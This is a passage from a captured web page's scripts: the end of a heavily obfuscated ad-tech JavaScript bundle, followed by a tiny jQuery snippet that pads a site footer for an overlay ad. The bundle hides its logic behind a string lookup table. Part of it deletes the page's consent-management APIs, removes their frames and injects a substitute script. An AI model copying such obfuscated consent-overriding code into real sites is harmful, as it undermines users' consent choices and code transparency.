Promise[n(2897)]([(0,Iu.H4)(u[n(1009)]),(0,Iu.jy)(u[n(559)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2008)](n(2218))}if(!u[n(1720)]&&!rt.A[n(2008)]&&n(2381)!==wt.A[n(1139)](n(3026),!1)&&!d)return st.A[n(2008)](n(560));wt.A[n(2114)](!!u[n(326)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(224)]||d?[!0,!0]:await Promise[n(2897)]([(0,Iu.H4)(u[n(1009)]),(0,Iu.jy)(u[n(559)])]);if(window[n(823)][n(2611)]=h,(0,_u.B3)(),st.A[n(2008)](n(1e3),h),st.A[n(2008)](n(1420),m),u[n(2840)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1139)](e(2581));if(n)try{const r=JSON[e(1800)](n);if(r[e(705)]&&r[e(705)]+864e5>Date[e(910)]())return ed(t)[e(468)]((t=>{const n=e;t&&wt.A[n(327)](n(2581),JSON[n(1168)]({...t,cachedAt:Date[n(910)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(327)](e(2581),JSON[e(1168)]({...r,cachedAt:Date[e(910)]()})),r}catch(t){return st.A[e(815)](e(1024),t),{ivt:!1,reason:e(815)}}}(e);if(b[n(2581)])return(0,ot.mQ)(e,new Map([[n(3124),b[n(2445)]],[n(2486),h[n(489)]()]])),void st.A[n(2008)](n(2943))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(2231)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2573)])||void 0===a?void 0:a[n(455)]((t=>t[n(1543)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(394)](d)||Math[l(521)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1249)]=window[o(1249)]||{},window[o(1249)][o(2604)]=window[o(1249)][o(2604)]||[],window[o(1249)][o(2604)][o(3024)]((()=>{const t=o,a=Math[t(816)](performance[t(910)]());let c=!1;window[t(1249)][t(1215)]()[t(697)](t(1882),(e=>{const n=t;if(c)return;const r=e[n(1478)][n(1277)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(816)](performance[n(910)]())})})),window[t(1249)][t(1215)]()[t(697)](t(2889),(o=>{const l=t;if(c)return;const u=o[l(1478)][l(1277)]()||"";if(!u||!s[u])return;if(o[l(1364)])return;c=!0;const d=Math[l(816)](performance[l(910)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1882)],d)}))}))})(e,c,o,u))})(e,u[n(1908)],u[n(1395)],h,m,null!==(c=w[n(1417)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(1249)];return!!e&&t(694)===e[t(263)][t(489)]()}catch(t){return!1}}if(Mu.A[n(525)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(531)])&&!vt(location[n(920)]))return void st.A[n(2008)](n(2213));if(u[n(2720)]&&(0,mt.oi)(u[n(2720)]))return(0,ot.ME)(e),void st.A[n(2008)](n(3179));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1287)]=e[o(1194)],window[o(1734)]=e[o(1908)];let c,l,u,d=!1,h=!1;if(Nt(),r){var m;if(st.A[o(2008)](o(2492),e[o(2712)]),null!==(m=e[o(2712)])&&void 0!==m&&m[o(1543)]){var f;st.A[o(2008)](o(2846),e[o(1194)]);const n=null!==(f=e[o(2712)][o(1608)])&&void 0!==f?f:"eu";(o(2897)===n||"eu"===n&&e[o(1194)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2739)])&&void 0!==i?i:3e3;st.A[r(2008)](r(2950));if(await async function(t){const e=r,n=e(2426);try{const t=localStorage[e(2853)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1800)](t);if(r&&r>Date[e(910)]())return st.A[e(2008)](e(3196)[e(609)](n,e(713))[e(609)](r-Date[e(910)](),"ms")),n}}catch(t){st.A[e(815)](e(2634),t)}st.A[e(2008)](e(1968));const i=await kt(t);try{localStorage[e(293)](n,JSON[e(1168)]({value:i,expiresAt:Date[e(910)]()+3e5})),st.A[e(2008)](e(1960)+i)}catch(t){st.A[e(815)](e(2180),t)}return i}(s))return st.A[r(2008)](r(2742)),!1;st.A[r(2008)](r(1758)[r(609)](n[r(3124)],r(1606))),r(2078)===n[r(3124)]?(n[r(431)]&&(window[r(1265)]=n[r(431)]),n[r(763)]&&(window[r(2343)]=n[r(763)])):r(2404)===n[r(3124)]&&(window[r(3166)]=n[r(431)],n[r(706)]&&(window[r(2610)]=n[r(706)])),st.A[r(2008)](r(1514));const a=t=>{const e=r;try{t()}catch(t){st.A[e(815)](e(1952),t)}};a((()=>delete window[r(857)])),a((()=>delete window[r(2380)])),a((()=>delete window[r(600)])),a((()=>window[r(1860)][r(946)]&&window[r(1860)][r(946)][r(3005)][r(711)]())),a((()=>window[r(1860)][r(1315)]&&window[r(1860)][r(1315)][r(3005)][r(711)]())),a((()=>window[r(1860)][r(2399)]&&window[r(1860)][r(2399)][r(3005)][r(711)]()));const c=document[r(1392)](r(1886))[0],l=r(2078)===n[r(3124)]?""[r(609)](rt.A[r(2613)],r(2054)):r(2404)===n[r(3124)]?""[r(609)](rt.A[r(2613)],r(2130)):r(2120)===n[r(3124)]||r(1054)===n[r(3124)]?n[r(1054)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(897)](r(2997));return d[r(2365)]=!0,d[r(3124)]=r(1714),d[r(2667)]=u,c[r(3131)](d),st.A[r(2008)](r(2221)[r(609)](n[r(3124)],r(803))),!0}(t,rt.A[o(2613)],e[o(2712)]))}const n=kt(1e4)[o(468)]((n=>{const r=o,i=!n;return st.A[r(2008)](r(2211)[r(609)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1b;window[n(857)]?window[n(857)](n(697),2,(i=>{const o=n;r=i[o(1042)],st.A[o(2008)](o(2228),i),!e||i[o(1174)]?o(2851)===i[o(1658)]||o(2817)===i[o(1658)]?t(!0):st.A[o(2008)](o(1019),i[o(1658)]):st.A[o(2008)](o(1993),i[o(1174)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(509)]([i,s]);return window[n(857)]&&void 0!==r&&window[n(857)](n(1460),2,(t=>{const e=n;st.A[e(2008)](e(2815),t)}),r),a}(0,e[o(1194)]),h=!u),[o(778),o(994),o(1803)][o(262)]((t=>location[o(763)][o(1896)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(857)](n(697),2,(e=>{const r=n;var i;window[r(2994)]=!(!e[r(1174)]||1==(null!==(i=e[r(2524)][r(410)][1])&&void 0!==i?i:0)),window[r(857)](r(1460),2,(function(){const t=r;st.A[t(2008)](t(418))}),e[r(1042)]),t()})),setTimeout((()=>{e(new Error(n(1799)))}),104)}))[o(2294)]((t=>{const e=o;st.A[e(815)](e(309),t)})),st.A[o(2008)](o(2994),window[o(2994)])))}if(e[o(3041)]&&(0,dt.I)(e[o(3041)],r,i,t),wt.A[o(1139)](o(199),!1)){var p;const t=wt.A[o(1139)](o(199),!1)[o(2819)](",");e[o(1517)]=(null!==(p=e[o(1517)])&&void 0!==p?p:[])[o(2754)]((e=>t[o(262)]((t=>e.id[o(394)](t)))))}e[o(1517)]=yt(null!==(s=e[o(1517)])&&void 0!==s?s:[]),e[o(2592)]=yt(e[o(2592)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(637)]((t=>t[r(1936)](e,n))),b[r(327)](e,n)}),r)[0],[v,y]=bt(g,b[o(327)][o(749)](b),r),k=null===(a=window[o(823)])||void 0===a?void 0:a[o(2604)];if(window[o(823)]={...window[o(823)],...v},Array[o(211)](k)&&k[o(637)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(920)]))return void st.A[o(2008)](o(2843));const x=await(0,ft.C8)(t,rt.A[o(2613)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1517)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2613)]);e[r(764)]=""[r(609)](t,".")[r(609)](e[r(764)]),gt(e[r(920)])}const l=n?(0,ft.XV)(rt.A[r(2613)],0):rt.A[r(2613)];if(pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:l+r(1587),kind:ht.MN[r(1906)],endpoint:l})),null!==(i=e[r(1517)])&&void 0!==i&&i[r(455)]((t=>{const e=r;var n;return null===(n=t[e(1328)])||void 0===n?void 0:n[e(262)]((t=>t[e(649)]))}))&&pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:r(1186),kind:ht.MN[r(1906)],endpoint:l})),null!==(s=e[r(1517)])&&void 0!==s&&s[r(455)]((t=>{const e=r;var n;return null===(n=t[e(1328)])||void 0===n?void 0:n[e(262)]((t=>t[e(1340)]||t[e(584)]||t[e(1594)]||t[e(270)]||t[e(2665)]||t[e(2354)]||t[e(621)]||t[e(2938)]||t[e(1725)]||t[e(2165)]))}))&&(pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:r(3231),kind:ht.MN[r(1906)],endpoint:l})),pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:l+r(2977),kind:ht.MN[r(1906)],endpoint:l}))),null!==(a=e[r(1517)])&&void 0!==a&&a[r(455)]((t=>{const e=r;var n;return null===(n=t[e(1328)])||void 0===n?void 0:n[e(262)]((t=>(0,mt.P)(t[e(1340)])&&e(1195)===t[e(1340)][e(1226)][e(3124)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1883),kind:ht.MN[r(1906)],endpoint:l});pt(r(971),r(2997),e)}null!==(c=e[r(1517)])&&void 0!==c&&c[r(455)]((t=>{const n=r;var i;return null===(i=t[n(1328)])||void 0===i?void 0:i[n(262)]((t=>(0,mt.$8)(e[n(706)],t[n(1340)])))}))&&pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:r(2179),kind:ht.MN[r(1906)],endpoint:l}))})(t,e,x);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const N=o(227)+btoa(location[o(764)]);document[o(697)](o(2250),(()=>window[N]=Date[o(910)]())),window[o(697)](o(498),(()=>window[N]=Date[o(910)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(2433)])return!0;(0,xt.td)(e,i),(0,xt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1517)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,xt.Y1)(g,a),_!==window[n(926)][n(920)][n(2819)]("#")[0]&&(_=window[n(926)][n(920)][n(2819)]("#")[0],null!==(l=e[n(1850)])&&void 0!==l&&l&&c[n(637)]((t=>{const e=n;var r;return null===(r=document[e(3176)](t))||void 0===r?void 0:r[e(711)]()})),(null===(u=e[n(1082)])||void 0===u||u)&&(z={},g[n(637)]((t=>t[n(283)](b))))),(0,xt.Wf)(g,z))return!1;(0,xt.t_)(g,b);const d=(0,xt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:x,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(823)]={...window[n(823)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2237)])&&void 0!==s?s:[]),g[n(637)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3016)][e(1564)][e(2237)])&&void 0!==r?r:[])})),!S&&e[n(2999)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2999)])}),1e4)),!0}))[o(1980)]()})(e,u,h,m)}catch(y){st.A[n(815)](y,n(3177),y[n(3182)])}}catch(k){throw k}finally{Nt(),(0,Iu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js
body_size: -316
content:
$(function(){footer=$("#footer"),footer.css("padding-bottom",Number(footer.css("padding-bottom").replace("px",""))+90)});